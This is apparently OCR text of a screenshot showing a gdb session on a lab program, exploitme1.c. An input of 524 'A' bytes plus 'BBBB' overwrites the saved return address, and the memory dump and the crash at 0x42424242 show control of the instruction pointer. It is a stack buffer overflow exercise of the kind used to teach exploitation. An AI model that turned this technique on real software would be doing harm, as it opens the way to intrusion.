 tions Places System Sun Sep 15, 4:11 PM
Terminal
520: 0x41414141 0x41414141 0x41414141 0x41414141
530: 0x41414141 0x41414141 0x41414141 0x41414141
540: 0x41414141 0x41414141 0x41414141 0x41414141
550: 0x41414141 0x41414141 0x41414141 0x41414141
560: 0x41414141 0x41414141 0x41414141 0x41414141
570: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff580: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff590: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff5a0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff5b0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff5c0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff5d0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff5e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff5f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff600: 0x41414141 0x41414141 0x41414141 0x42424242
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
2: x/2i $eip
Disabling display 2 to avoid infinite recursion.
0x42424242: Cannot access memory at address 0x42424242
(gdb) run $(python -c 'print "A"*524+"BBBB"')
Terminal [exploitme1.c] Terminal
Right Ctrl
1 ENG US 5:59 PM 2024-09-15